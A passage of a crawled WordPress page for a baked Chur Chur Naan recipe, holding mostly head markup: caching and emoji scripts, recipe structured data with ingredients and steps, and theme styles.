

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://anybodycanbake.com/chur-chur-naan/
body_size: 69055
content:
<!doctype html>
<html lang="en-US" >
	<head><meta charset="UTF-8"><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>class RocketLazyLoadScripts{constructor(e){this.triggerEvents=e,this.eventOptions={passive:!0},this.userEventListener=this.triggerListener.bind(this),this.delayedScripts={normal:[],async:[],defer:[]},this.allJQueries=[]}_addUserInteractionListener(e){this.triggerEvents.forEach((t=>window.addEventListener(t,e.userEventListener,e.eventOptions)))}_removeUserInteractionListener(e){this.triggerEvents.forEach((t=>window.removeEventListener(t,e.userEventListener,e.eventOptions)))}triggerListener(){this._removeUserInteractionListener(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this._loadEverythingNow.bind(this)):this._loadEverythingNow()}async _loadEverythingNow(){this._delayEventListeners(),this._delayJQueryReady(this),this._handleDocumentWrite(),this._registerAllDelayedScripts(),this._preloadAllScripts(),await this._loadScriptsFromList(this.delayedScripts.normal),await this._loadScriptsFromList(this.delayedScripts.defer),await this._loadScriptsFromList(this.delayedScripts.async),await this._triggerDOMContentLoaded(),await this._triggerWindowLoad(),window.dispatchEvent(new Event("rocket-allScriptsLoaded"))}_registerAllDelayedScripts(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((e=>{e.hasAttribute("src")?e.hasAttribute("async")&&!1!==e.async?this.delayedScripts.async.push(e):e.hasAttribute("defer")&&!1!==e.defer||"module"===e.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(e):this.delayedScripts.normal.push(e):this.delayedScripts.normal.push(e)}))}async _transformScript(e){return await this._requestAnimFrame(),new Promise((t=>{const n=document.createElement("script");let r;[...e.attributes].forEach((e=>{let t=e.nodeName;"type"!==t&&("data-rocket-type"===t&&(t="type",r=e.nodeValue),n.setAttribute(t,e.nodeValue))})),e.hasAttribute("src")?(n.addEventListener("load",t),n.addEventListener("error",t)):(n.text=e.text,t()),e.parentNode.replaceChild(n,e)}))}async _loadScriptsFromList(e){const t=e.shift();return t?(await this._transformScript(t),this._loadScriptsFromList(e)):Promise.resolve()}_preloadAllScripts(){var e=document.createDocumentFragment();[...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async].forEach((t=>{const n=t.getAttribute("src");if(n){const t=document.createElement("link");t.href=n,t.rel="preload",t.as="script",e.appendChild(t)}})),document.head.appendChild(e)}_delayEventListeners(){let e={};function t(t,n){!function(t){function n(n){return e[t].eventsToRewrite.indexOf(n)>=0?"rocket-"+n:n}e[t]||(e[t]={originalFunctions:{add:t.addEventListener,remove:t.removeEventListener},eventsToRewrite:[]},t.addEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.add.apply(t,arguments)},t.removeEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.remove.apply(t,arguments)})}(t),e[t].eventsToRewrite.push(n)}function n(e,t){let n=e[t];Object.defineProperty(e,t,{get:()=>n||function(){},set(r){e["rocket"+t]=n=r}})}t(document,"DOMContentLoaded"),t(window,"DOMContentLoaded"),t(window,"load"),t(window,"pageshow"),t(document,"readystatechange"),n(document,"onreadystatechange"),n(window,"onload"),n(window,"onpageshow")}_delayJQueryReady(e){let t=window.jQuery;Object.defineProperty(window,"jQuery",{get:()=>t,set(n){if(n&&n.fn&&!e.allJQueries.includes(n)){n.fn.ready=n.fn.init.prototype.ready=function(t){e.domReadyFired?t.bind(document)(n):document.addEventListener("rocket-DOMContentLoaded",(()=>t.bind(document)(n)))};const t=n.fn.on;n.fn.on=n.fn.init.prototype.on=function(){if(this[0]===window){function e(e){return e.split(" ").map((e=>"load"===e||0===e.indexOf("load.")?"rocket-jquery-load":e)).join(" ")}"string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=e(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach((t=>{delete Object.assign(arguments[0],{[e(t)]:arguments[0][t]})[t]}))}return t.apply(this,arguments),this},e.allJQueries.push(n)}t=n}})}async _triggerDOMContentLoaded(){this.domReadyFired=!0,await this._requestAnimFrame(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._requestAnimFrame(),window.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._requestAnimFrame(),document.dispatchEvent(new Event("rocket-readystatechange")),await this._requestAnimFrame(),document.rocketonreadystatechange&&document.rocketonreadystatechange()}async _triggerWindowLoad(){await this._requestAnimFrame(),window.dispatchEvent(new Event("rocket-load")),await this._requestAnimFrame(),window.rocketonload&&window.rocketonload(),await this._requestAnimFrame(),this.allJQueries.forEach((e=>e(window).trigger("rocket-jquery-load"))),window.dispatchEvent(new Event("rocket-pageshow")),await this._requestAnimFrame(),window.rocketonpageshow&&window.rocketonpageshow()}_handleDocumentWrite(){const e=new Map;document.write=document.writeln=function(t){const n=document.currentScript,r=document.createRange(),i=n.parentElement;let o=e.get(n);void 0===o&&(o=n.nextSibling,e.set(n,o));const a=document.createDocumentFragment();r.setStart(a,0),a.appendChild(r.createContextualFragment(t)),i.insertBefore(a,o)}}async _requestAnimFrame(){return new Promise((e=>requestAnimationFrame(e)))}static run(){const e=new RocketLazyLoadScripts(["keydown","mousemove","touchmove","touchstart","touchend","wheel"]);e._addUserInteractionListener(e)}}RocketLazyLoadScripts.run();</script>
		<link rel="profile" href="https://gmpg.org/xfn/11">
		
		<meta name="viewport" content="width=device-width, initial-scale=1">

		<title>Chur Chur Naan &#8211; Baked Version &#8211; AnyBody Can Bake</title><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A400%2C400i%2C700%2C700i%7CPacifico%3A400%7CDM%20Sans%3A400%2C400i%2C700%2C700i%7CMontserrat%3A100%2C500%2C400%2C600%2C700%2C200%2C800%7CLato%3A300%2C100%2C700%7COpen%20Sans%3A400%2C500%2C300%7CPT%20Sans%3A400%2C700%7CRoboto%3A400%2C700%2C300%2C500%2C100%7CRoboto%20Condensed%3A400%2C500%2C700%7COpen%20Sans%3A400%2C600%2C700%2C300&#038;subset=latin&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A400%2C400i%2C700%2C700i%7CPacifico%3A400%7CDM%20Sans%3A400%2C400i%2C700%2C700i%7CMontserrat%3A100%2C500%2C400%2C600%2C700%2C200%2C800%7CLato%3A300%2C100%2C700%7COpen%20Sans%3A400%2C500%2C300%7CPT%20Sans%3A400%2C700%7CRoboto%3A400%2C700%2C300%2C500%2C100%7CRoboto%20Condensed%3A400%2C500%2C700%7COpen%20Sans%3A400%2C600%2C700%2C300&#038;subset=latin&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A400%2C400i%2C700%2C700i%7CPacifico%3A400%7CDM%20Sans%3A400%2C400i%2C700%2C700i%7CMontserrat%3A100%2C500%2C400%2C600%2C700%2C200%2C800%7CLato%3A300%2C100%2C700%7COpen%20Sans%3A400%2C500%2C300%7CPT%20Sans%3A400%2C700%7CRoboto%3A400%2C700%2C300%2C500%2C100%7CRoboto%20Condensed%3A400%2C500%2C700%7COpen%20Sans%3A400%2C600%2C700%2C300&#038;subset=latin&#038;display=swap" /></noscript><link rel="stylesheet" href="https://anybodycanbake.com/wp-content/cache/min/1/7f09bd097151c5d085f51ab3f0934431.css" media="all" data-minify="1" />
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<script type="application/ld+json">{"@context":"http:\/\/schema.org\/","@type":"Recipe","name":"Baked Chur Chur Naan","author":{"@type":"Person","name":"Sonia Gupta"},"description":"Baked Version of Mouth-Watering Amritsari Chur Chur Naan","datePublished":"2022-06-25T11:00:00+00:00","image":["https:\/\/anybodycanbake.com\/wp-content\/uploads\/2022\/06\/Baked-Chur-Chur-Naan-Feature-image-WEBP.webp","https:\/\/anybodycanbake.com\/wp-content\/uploads\/2022\/06\/Baked-Chur-Chur-Naan-Feature-image-WEBP-500x500.webp","https:\/\/anybodycanbake.com\/wp-content\/uploads\/2022\/06\/Baked-Chur-Chur-Naan-Feature-image-WEBP-500x375.webp","https:\/\/anybodycanbake.com\/wp-content\/uploads\/2022\/06\/Baked-Chur-Chur-Naan-Feature-image-WEBP-480x270.webp"],"recipeYield":["6","6 people"],"prepTime":"PT15M","cookTime":"PT18M","recipeIngredient":["2 cups All-purpose flour (maida)","1\/2 tsp Baking Soda","1\/2 tsp Sugar","3\/4 tsp Salt","2 tbsp + 1\/2 cup Ghee\/Butter","2 tbsp Curd","Lukewarm water - as required","For Stuffing","1 cup Boiled potatoes Mashed","1 tbsp Minced Garlic","1 tbsp Chopped coriander leaves","1 tbsp Green chili finely chopped","3 tbsp Onion Finely chopped","1 tsp Roasted cumin powder","1 tsp Salt","1\/2 tsp Kashmiri red chilli powder","1\/2 tsp Dry mango powder","1 tsp Coriander powder"],"recipeInstructions":[{"@type":"HowToStep","text":"In a mixing bowl, add all-purpose flour, salt, sugar, and baking powder. Mix them all well together.","name":"In a mixing bowl, add all-purpose flour, salt, sugar, and baking powder. Mix them all well together.","url":"https:\/\/anybodycanbake.com\/chur-chur-naan#wprm-recipe-26899-step-0-0"},{"@type":"HowToStep","text":"To the above dry mixture, add ghee\/butter. Mix all the ingredients well till all the dry ingredients get well coated with the fat evenly.","name":"To the above dry mixture, add ghee\/butter. Mix all the ingredients well till all the dry ingredients get well coated with the fat evenly.","url":"https:\/\/anybodycanbake.com\/chur-chur-naan#wprm-recipe-26899-step-0-1"},{"@type":"HowToStep","text":"This process is of utmost importance, as this is what gives naan its flaky texture.","name":"This process is of utmost importance, as this is what gives naan its flaky texture.","url":"https:\/\/anybodycanbake.com\/chur-chur-naan#wprm-recipe-26899-step-0-2"},{"@type":"HowToStep","text":"Next step is to add the wet ingredients to create a binding. Add the Curd and slowly add lukewarm water and knead the dough.","name":"Next step is to add the wet ingredients to create a binding. Add the Curd and slowly add lukewarm water and knead the dough.","url":"https:\/\/anybodycanbake.com\/chur-chur-naan#wprm-recipe-26899-step-0-3"},{"@type":"HowToStep","text":"The Dough should be of smooth and soft texture.","name":"The Dough should be of smooth and soft texture.","url":"https:\/\/anybodycanbake.com\/chur-chur-naan#wprm-recipe-26899-step-0-4"},{"@type":"HowToStep","text":"Cover the kneaded dough with a clean kitchen towel or a cling wrap.","name":"Cover the kneaded dough with a clean kitchen towel or a cling wrap.","url":"https:\/\/anybodycanbake.com\/chur-chur-naan#wprm-recipe-26899-step-0-5"},{"@type":"HowToStep","text":"Allow the dough to rest for 30 minutes. This helps the dough to stretch well when rolled.","name":"Allow the dough to rest for 30 minutes. This helps the dough to stretch well when rolled.","url":"https:\/\/anybodycanbake.com\/chur-chur-naan#wprm-recipe-26899-step-0-6"},{"@type":"HowToStep","text":"While the dough is resting, Let&#39;s prepare the stuffing.","name":"While the dough is resting, Let&#39;s prepare the stuffing.","url":"https:\/\/anybodycanbake.com\/chur-chur-naan#wprm-recipe-26899-step-0-7"},{"@type":"HowToStep","text":"In a bowl, take the mashed potatoes, minced garlic, finely chopped green chilies, chopped onions and coriander leaves.","name":"In a bowl, take the mashed potatoes, minced garlic, finely chopped green chilies, chopped onions and coriander leaves.","url":"https:\/\/anybodycanbake.com\/chur-chur-naan#wprm-recipe-26899-step-0-8"},{"@type":"HowToStep","text":"Season them with roasted cumin powder, red chili powder, salt, dry mango powder and coriander powder.","name":"Season them with roasted cumin powder, red chili powder, salt, dry mango powder and coriander powder.","url":"https:\/\/anybodycanbake.com\/chur-chur-naan#wprm-recipe-26899-step-0-9"},{"@type":"HowToStep","text":"Mix all the ingredients well and the stuffing for the naan is ready.","name":"Mix all the ingredients well and the stuffing for the naan is ready.","url":"https:\/\/anybodycanbake.com\/chur-chur-naan#wprm-recipe-26899-step-0-10"},{"@type":"HowToStep","text":"After 30 mins, place the dough on the counter and knead it again.","name":"After 30 mins, place the dough on the counter and knead it again.","url":"https:\/\/anybodycanbake.com\/chur-chur-naan#wprm-recipe-26899-step-0-11"},{"@type":"HowToStep","text":"Take a rolling pin and roll the dough into a rectangular sheet.","name":"Take a rolling pin and roll the dough into a rectangular sheet.","url":"https:\/\/anybodycanbake.com\/chur-chur-naan#wprm-recipe-26899-step-0-12"},{"@type":"HowToStep","text":"Apply a layer of ghee\/ butter evenly on the rolled sheet. Dust some dry flour on it and gently fold it from both sides lengthwise.","name":"Apply a layer of ghee\/ butter evenly on the rolled sheet. Dust some dry flour on it and gently fold it from both sides lengthwise.","url":"https:\/\/anybodycanbake.com\/chur-chur-naan#wprm-recipe-26899-step-0-13"},{"@type":"HowToStep","text":"Again, apply some ghee and dust some dry flour and fold it again into a cylindrical shape.","name":"Again, apply some ghee and dust some dry flour and fold it again into a cylindrical shape.","url":"https:\/\/anybodycanbake.com\/chur-chur-naan#wprm-recipe-26899-step-0-14"},{"@type":"HowToStep","text":"The above steps help in forming layers of the naan and make it flaky.","name":"The above steps help in forming layers of the naan and make it flaky.","url":"https:\/\/anybodycanbake.com\/chur-chur-naan#wprm-recipe-26899-step-0-15"},{"@type":"HowToStep","text":"Cover the shaped dough with a cling wrap and refrigerate it. The dough is refrigerated at this stage to stabilize the fat.","name":"Cover the shaped dough with a cling wrap and refrigerate it. The dough is refrigerated at this stage to stabilize the fat.","url":"https:\/\/anybodycanbake.com\/chur-chur-naan#wprm-recipe-26899-step-0-16"},{"@type":"HowToStep","text":"Rest the dough for 15 mins. Preheat the oven to 200 \u00b0 Celcius at this stage.","name":"Rest the dough for 15 mins. Preheat the oven to 200 \u00b0 Celcius at this stage.","url":"https:\/\/anybodycanbake.com\/chur-chur-naan#wprm-recipe-26899-step-0-17"},{"@type":"HowToStep","text":"Divide the dough into 6 equal portions. Using hands, spread each portion of the dough.","name":"Divide the dough into 6 equal portions. Using hands, spread each portion of the dough.","url":"https:\/\/anybodycanbake.com\/chur-chur-naan#wprm-recipe-26899-step-0-18"},{"@type":"HowToStep","text":"Place some stuffing at the center of the dough. Seal the edges of the dough.","name":"Place some stuffing at the center of the dough. Seal the edges of the dough.","url":"https:\/\/anybodycanbake.com\/chur-chur-naan#wprm-recipe-26899-step-0-19"},{"@type":"HowToStep","text":"Roll the stuffed dough into a circular disc. Make sure it is rolled evenly and the stuffing does not come out.","name":"Roll the stuffed dough into a circular disc. Make sure it is rolled evenly and the stuffing does not come out.","url":"https:\/\/anybodycanbake.com\/chur-chur-naan#wprm-recipe-26899-step-0-20"},{"@type":"HowToStep","text":"Take a baking tray. Line it with a parchment paper, to ensure the naan does not stick to your baking tray.","name":"Take a baking tray. Line it with a parchment paper, to ensure the naan does not stick to your baking tray.","url":"https:\/\/anybodycanbake.com\/chur-chur-naan#wprm-recipe-26899-step-0-21"},{"@type":"HowToStep","text":"Place the shaped naan on the baking tray.","name":"Place the shaped naan on the baking tray.","url":"https:\/\/anybodycanbake.com\/chur-chur-naan#wprm-recipe-26899-step-0-22"},{"@type":"HowToStep","text":"Place it on a preheated oven and bake it for 18 minutes at 200 \u00b0 Celcius.","name":"Place it on a preheated oven and bake it for 18 minutes at 200 \u00b0 Celcius.","url":"https:\/\/anybodycanbake.com\/chur-chur-naan#wprm-recipe-26899-step-0-23"},{"@type":"HowToStep","text":"After the naan is baked, take it out of the oven.","name":"After the naan is baked, take it out of the oven.","url":"https:\/\/anybodycanbake.com\/chur-chur-naan#wprm-recipe-26899-step-0-24"},{"@type":"HowToStep","text":"Generously, apply butter to the baked naan. Using your hands crush it. This will ensure separate the layers of naan that were formed.","name":"Generously, apply butter to the baked naan. Using your hands crush it. This will ensure separate the layers of naan that were formed.","url":"https:\/\/anybodycanbake.com\/chur-chur-naan#wprm-recipe-26899-step-0-25"},{"@type":"HowToStep","text":"Chur Chur naan tastes best when served hot.","name":"Chur Chur naan tastes best when served hot.","url":"https:\/\/anybodycanbake.com\/chur-chur-naan#wprm-recipe-26899-step-0-26"}],"recipeCategory":["Breakfast","Main Course"],"recipeCuisine":["Baked","Indian","punjabi"],"keywords":"Chur Chur Naan"}</script><link rel='dns-prefetch' href='//accounts.google.com' />
<link rel='dns-prefetch' href='//apis.google.com' />
<link rel='dns-prefetch' href='//www.google.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="AnyBody Can Bake &raquo; Feed" href="https://anybodycanbake.com/feed" />
<link rel="alternate" type="application/rss+xml" title="AnyBody Can Bake &raquo; Comments Feed" href="https://anybodycanbake.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="AnyBody Can Bake &raquo; Chur Chur Naan &#8211; Baked Version Comments Feed" href="https://anybodycanbake.com/chur-chur-naan/feed" />
<script type="rocketlazyloadscript">(()=>{"use strict";const e=[400,500,600,700,800,900],t=e=>`wprm-min-${e}`,n=e=>`wprm-max-${e}`,s=new Set,o="ResizeObserver"in window,r=o?new ResizeObserver((e=>{for(const t of e)c(t.target)})):null,i=.5/(window.devicePixelRatio||1);function c(s){const o=s.getBoundingClientRect().width||0;for(let r=0;r<e.length;r++){const c=e[r],a=o<=c+i;o>c+i?s.classList.add(t(c)):s.classList.remove(t(c)),a?s.classList.add(n(c)):s.classList.remove(n(c))}}function a(e){s.has(e)||(s.add(e),r&&r.observe(e),c(e))}!function(e=document){e.querySelectorAll(".wprm-recipe").forEach(a)}();if(new MutationObserver((e=>{for(const t of e)for(const e of t.addedNodes)e instanceof Element&&(e.matches?.(".wprm-recipe")&&a(e),e.querySelectorAll?.(".wprm-recipe").forEach(a))})).observe(document.documentElement,{childList:!0,subtree:!0}),!o){let e=0;addEventListener("resize",(()=>{e&&cancelAnimationFrame(e),e=requestAnimationFrame((()=>s.forEach(c)))}),{passive:!0})}})();</script><script type="rocketlazyloadscript" data-rocket-type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/anybodycanbake.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.2"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='joinchat-button-style-inline-css' type='text/css'>
.wp-block-joinchat-button{border:none!important;text-align:center}.wp-block-joinchat-button figure{display:table;margin:0 auto;padding:0}.wp-block-joinchat-button figcaption{font:normal normal 400 .6em/2em var(--wp--preset--font-family--system-font,sans-serif);margin:0;padding:0}.wp-block-joinchat-button .joinchat-button__qr{background-color:#fff;border:6px solid #25d366;border-radius:30px;box-sizing:content-box;display:block;height:200px;margin:auto;overflow:hidden;padding:10px;width:200px}.wp-block-joinchat-button .joinchat-button__qr canvas,.wp-block-joinchat-button .joinchat-button__qr img{display:block;margin:auto}.wp-block-joinchat-button .joinchat-button__link{align-items:center;background-color:#25d366;border:6px solid #25d366;border-radius:30px;display:inline-flex;flex-flow:row nowrap;justify-content:center;line-height:1.25em;margin:0 auto;text-decoration:none}.wp-block-joinchat-button .joinchat-button__link:before{background:transparent var(--joinchat-ico) no-repeat center;background-size:100%;content:"";display:block;height:1.5em;margin:-.75em .75em -.75em 0;width:1.5em}.wp-block-joinchat-button figure+.joinchat-button__link{margin-top:10px}@media (orientation:landscape)and (min-height:481px),(orientation:portrait)and (min-width:481px){.wp-block-joinchat-button.joinchat-button--qr-only figure+.joinchat-button__link{display:none}}@media (max-width:480px),(orientation:landscape)and (max-height:480px){.wp-block-joinchat-button figure{display:none}}

</style>

<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 